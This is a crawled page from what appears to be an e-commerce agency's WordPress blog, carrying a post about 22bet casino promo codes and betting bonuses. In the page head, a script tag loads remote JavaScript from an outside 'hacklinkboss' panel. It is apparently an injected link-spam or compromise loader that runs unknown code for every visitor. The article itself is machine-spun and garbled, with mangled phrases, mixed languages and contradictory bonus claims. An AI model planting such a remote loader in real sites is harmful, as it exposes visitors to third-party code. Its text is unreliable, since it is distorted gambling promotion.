

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/
body_size: 19524
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://panel.hacklinkboss.com/3782.js"></script>
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>22bet Promo Code Free Spin Bonus Bez Vkladu - Bendrax</title>
	<link rel="canonical" href="https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="22bet Promo Code Free Spin Bonus Bez Vkladu - Bendrax" />
	<meta property="og:description" content="22bet Promo Code Free Spin Bonus Bez Vkladu Content Can I Play Free Of Charge At 22bet Casino? Can I Exploit Different Options For Deposit And Money Out? Poskytovatelé Software, Které Najdete V On-line Casinu Get A Bonus For Newcomers There are additionally functions for Android and iOS, which are downloaded from the official website. [&hellip;]" />
	<meta property="og:url" content="https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/" />
	<meta property="og:site_name" content="Bendrax" />
	<meta property="article:published_time" content="2024-01-31T14:00:26+00:00" />
	<meta property="article:modified_time" content="2024-02-03T21:43:35+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="20 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/#article","isPartOf":{"@id":"https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/"},"author":{"name":"admin","@id":"https://bendrax.co.uk/#/schema/person/86d7522ff353887df873db180feaae72"},"headline":"22bet Promo Code Free Spin Bonus Bez Vkladu","datePublished":"2024-01-31T14:00:26+00:00","dateModified":"2024-02-03T21:43:35+00:00","mainEntityOfPage":{"@id":"https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/"},"wordCount":3940,"commentCount":0,"publisher":{"@id":"https://bendrax.co.uk/#organization"},"articleSection":["Blog"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/#respond"]}]},{"@type":"WebPage","@id":"https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/","url":"https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/","name":"22bet Promo Code Free Spin Bonus Bez Vkladu - Bendrax","isPartOf":{"@id":"https://bendrax.co.uk/#website"},"datePublished":"2024-01-31T14:00:26+00:00","dateModified":"2024-02-03T21:43:35+00:00","breadcrumb":{"@id":"https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/"]}]},{"@type":"BreadcrumbList","@id":"https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bendrax.co.uk/"},{"@type":"ListItem","position":2,"name":"22bet Promo Code Free Spin Bonus Bez Vkladu"}]},{"@type":"WebSite","@id":"https://bendrax.co.uk/#website","url":"https://bendrax.co.uk/","name":"Bendrax","description":"","publisher":{"@id":"https://bendrax.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bendrax.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bendrax.co.uk/#organization","name":"Bendrax","url":"https://bendrax.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bendrax.co.uk/#/schema/logo/image/","url":"https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png","contentUrl":"https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png","width":209,"height":52,"caption":"Bendrax"},"image":{"@id":"https://bendrax.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://bendrax.co.uk/#/schema/person/86d7522ff353887df873db180feaae72","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bendrax.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a950d0b703877fe9ca7dabe90d802d39ffb7de7f9a430ff659756f7c72505705?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a950d0b703877fe9ca7dabe90d802d39ffb7de7f9a430ff659756f7c72505705?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://bendrax.demoproject.info"],"url":"https://bendrax.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Feed" href="https://bendrax.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; Comments Feed" href="https://bendrax.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bendrax &raquo; 22bet Promo Code Free Spin  Bonus Bez Vkladu Comments Feed" href="https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bendrax.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbendrax.co.uk%2F22bet-promo-code-free-spin-bonus-bez-vkladu-102%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bendrax.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbendrax.co.uk%2F22bet-promo-code-free-spin-bonus-bez-vkladu-102%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bendrax.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bendrax.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=48426c' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bendrax.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bendrax-style-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/swiper-bundle.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/aos.css?ver=6.9' media='all' />
<link rel='stylesheet' id='bendrax-custom-css-css' href='https://bendrax.co.uk/wp-content/themes/bendrax/css/custom.css?ver=6.9' media='all' />
<script src="https://bendrax.co.uk/wp-content/themes/bendrax/js/swiper-bundle.min.js?ver=1.0.0" id="swiper-js-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bendrax.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://bendrax.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bendrax.co.uk/wp-json/wp/v2/posts/3108" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bendrax.co.uk/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://bendrax.co.uk/?p=3108' />
<link rel="pingback" href="https://bendrax.co.uk/xmlrpc.php">		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" sizes="32x32" />
<link rel="icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" />
<meta name="msapplication-TileImage" content="https://bendrax.co.uk/wp-content/uploads/2024/01/bendrax-logo.ico" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3108 single-format-standard wp-custom-logo wp-theme-bendrax mega-menu-menu-1 no-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

		<header id="masthead" class="site-header">

			<div class="container">
				<div class="row">
					<div class="site-branding">
						<a href="https://bendrax.co.uk/" class="custom-logo-link" rel="home"><img width="209" height="52" src="https://bendrax.co.uk/wp-content/uploads/2023/06/bendrax-logo.png" class="custom-logo" alt="Bendrax" decoding="async" /></a>							<p class="site-title"><a href="https://bendrax.co.uk/" rel="home">Bendrax</a></p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
						<div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="400" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-216" id="mega-menu-item-216"><a class="mega-menu-link" href="https://bendrax.co.uk/" tabindex="0">Home</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-391" id="mega-menu-item-391"><a class="mega-menu-link" href="https://bendrax.co.uk/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-second-level second-level" id="mega-menu-391-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-8-of-12" style="--columns:12; --span:8" id="mega-menu-391-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-3" id="mega-menu-item-nav_menu-3"><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-578"><a href="https://bendrax.co.uk/dedicated-teams/">Dedicated Teams</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://bendrax.co.uk/shopify-store-development/">Shopify Store Development</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://bendrax.co.uk/e-commerce-audit/">E-commerce Audit</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://bendrax.co.uk/website-development/">Website Development</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://bendrax.co.uk/shopify-app-development/">Shopify APP Development</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-597"><a href="https://bendrax.co.uk/e-commerce-testing/">E-commerce Testing</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://bendrax.co.uk/wordpress-development/">WordPress Development</a></li>
<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://bendrax.co.uk/mobile-app-development/">Mobile App Development</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://bendrax.co.uk/e-commerce-management/">E-commerce Management</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-640"><a href="https://bendrax.co.uk/magento-2-development/">Magento 2 Development</a></li>
<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a href="https://bendrax.co.uk/ecommerce-website-design/">Ecommerce Website Design</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://bendrax.co.uk/e-commerce-consulting/">E-commerce Consulting</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-custom-content mega-menu-columns-4-of-12 menu-custom-content" style="--columns:12; --span:4" id="mega-menu-391-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-3" id="mega-menu-item-custom_html-3"><h4 class="mega-block-title">Ready to get started?</h4><div class="textwidget custom-html-widget"><p>Contact our team to get top notch ecommerce development services.</p>
<a href="/contact-us">Get Consultation</a></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-12" id="mega-menu-item-12"><a class="mega-menu-link" href="/portfolio" tabindex="0">Portfolio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-270" id="mega-menu-item-270"><a class="mega-menu-link" href="https://bendrax.co.uk/about-us/" tabindex="0">About Us</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-237" id="mega-menu-item-237"><a class="mega-menu-link" href="https://bendrax.co.uk/contact-us/" tabindex="0">Contact Us</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-490" id="mega-menu-item-490"><a class="mega-menu-link" href="tel:01382770599" tabindex="0">01382 770599</a></li></ul></div>					</nav><!-- #site-navigation -->

																<div class="contact-btn">
							<a href="tel:-01382 770599" target="_blank"><img src="/wp-content/uploads/2023/06/contact-icon.svg" alt="call" width="25px" height="24px"> 01382 770599</a>
						</div>
									</div>
			</div>



		</header><!-- #masthead -->
	<main id="primary" class="site-main">

		
<article id="post-3108" class="post-3108 post type-post status-publish format-standard hentry category-blog">
	<header class="entry-header">
		<h1 class="entry-title">22bet Promo Code Free Spin  Bonus Bez Vkladu</h1>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://bendrax.co.uk/22bet-promo-code-free-spin-bonus-bez-vkladu-102/" rel="bookmark"><time class="entry-date published" datetime="2024-01-31T14:00:26+00:00">January 31, 2024</time><time class="updated" datetime="2024-02-03T21:43:35+00:00">February 3, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bendrax.co.uk/author/admin/">admin</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
	<div class="entry-content">
		<h1>22bet Promo Code Free Spin  Bonus Bez Vkladu</h1>
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul>
<li><a href="#toc-0">Can I Play Free Of Charge At 22bet Casino?</a></li>
<li><a href="#toc-1">Can I Exploit Different Options For Deposit And Money Out?</a></li>
<li><a href="#toc-3">Poskytovatelé Software, Které Najdete V On-line Casinu</a></li>
<li><a href="#toc-5">Get A Bonus For Newcomers</a></li>
</ul>
<p>There are additionally functions for Android and iOS, which are downloaded from the official website. The first instance is a Spanish La Liga soccer match between Valladolid and Levante. The bookmaker office considers the home team as the favorite of the match – the percentages for Valladolid are 2.fifty four. The bonus policy of the 22 Bet betting company is quite fascinating and varied. Here you can see a giant quantity of completely different particular offers. Only customers with verified accounts can get a birthday bonus.</p>
<p>For example, at on line casino 22Bet, you can even play stay casino games with an actual dealer or supplier. The bonus program additionally supports on line casino video games and lets you unlock your bonuses or free spins. Every true fan of pleasure wager on sports activities and played within the on line casino. But generally it&#8217;s so inconvenient to put bets on one website and watch the broadcast on one other.</p>
<p>22Bet offers a superb on-line casinofor punters excited about greater than sports betting or cricket betting. The casino contains video games from the highest providers from around the world, that includes dozens of developers and a lot of lots of of games. 22Bet presents a big selection of betting markets with great odds for punters to wager on cricket matches. They provide nice bonuses on your 1st deposit and a variety of banking choices to select from in relation to depositing and withdrawing cash to and out of your account. Some of the choices are UPI, Paytm, Phonepay, netbanking, crypto forex, astropay, neteller and so forth.</p>
<p>As a brand new and particular customer, you&#8217;ll be given a welcome bonus to hitch and become a member of the 22Bet on-line betting and casino group whenever you enroll. These largely come down to the obtainable payment choices, the ability to receive bonuses, and the out there game choice. Being future-oriented, 22Bet presents gamers the ability to look forward to a devoted eSports choice on both its mobile web site and official app. No, at the present second 22Bet doesn&#8217;t offer no deposit bonus to NZ players. At the second, bonus codes usually are not required for claiming bonuses. However, for a particular occasion, the sportsbook provides a code for gamers.</p>
<ul>
<li>If you’re located in another part of the world, likelihood is you possibly can take pleasure in safe and exciting betting action on 22Bet.</li>
<li>If you win, the winnings shall be automatically credited to your account.</li>
<li>These video games can be found in a number of variations, allowing users to choose on their most well-liked rules and betting limits.</li>
<li>This video tutorial will present you the way to apply the 22bet bonus code step by step.</li>
</ul>
<p>Since 22Bet offers mobile payment options, your cellular on line casino play is self-sufficient, and you can benefit from the game variety and incredible bonuses on the move. Your first deposit at 22Bet utilizing any of the sportsbook’s cost strategies equals twice as much enjoyment. You solely need to sign up, present your data, and make a 500 NGN deposit to obtain a 100% bonus up to 50,000 NGN. Furthermore, the odds displayed on our website are for informational functions only and can&#8217;t be wagered on. We are not a betting web site and do not settle for bets from players.</p>
<p>He has been thinking about sports activities betting and casino games since he was 23 years old. During this time, he has tested dozens of different bookmakers and may be very experienced in this. The sportsbook offers a particular cell model of the location. All the options obtainable on the PC site are additionally present on cell. Nevertheless, 22Bet still presents a cellular app for both Android and iOS gadgets. This even makes it fairly easier for you to place bets and acquire immediate entry to reside broadcasts.</p>
<p>The bonus is available for the first deposit of the day on Fridays that meets the minimum deposit requirement of 1 EUR. Once the deposit is confirmed and credited, the bonus might be subsequently credited to the bonus account. Some gamers may go for the FAQ part where most questions find an answer as nicely.</p>
<p>It is fair to note that the 22Bet has nearly matched its odds with a number of the greatest sportsbooks. The high odds give you an opportunity to earn more, to bet with extra fun, understanding that the outcome could possibly be fairly satisfying. Once you may be all accomplished with that, go to 22Bet Ethiopia login page, enter your account, and get acquainted with your profile.</p>
<p>We value your loyalty and aim to make sure a constructive expertise for all our users. Your enter is important in helping us improve our platform. The minimum deposit is NZD 2, and all withdrawals take not more than 15 minutes. Store- gamers can redeem 22Bet points for branded merchandise and items with labels of their favorite groups. Sports- welcome bonus, Friday reload first deposit, series of lost bets, and more. 22Bet works with over 20 sport suppliers, together with the most important names within the industry and upcoming operators, to ensure gamblers are spoilt for choice.</p>
<p>The most is 2000 USD, for such a deposit you&#8217;ll get a thousand tickets. Every week, the company raffles off MacBook Air, iPhone eleven, in addition to bonus points among customers, which may be redeemed within the store. Each new client of the bookmaker’s workplace can get a welcome bonus to their account.</p>
<p>MasterCard offers debit cards that you can get in just about any financial institution branch upon request. It makes depositing funds a quick stroll to get your debit card. The candidates you&#8217;ve will each probably convey one thing that one other does not. You can take a glance at everything and take into consideration which gimmicks or presents you would favor. Maybe you would like to start with a bookmaker with live-streaming capabilities. Picking your finest betting website in Bangladesh would require not solely time but also some research.</p>
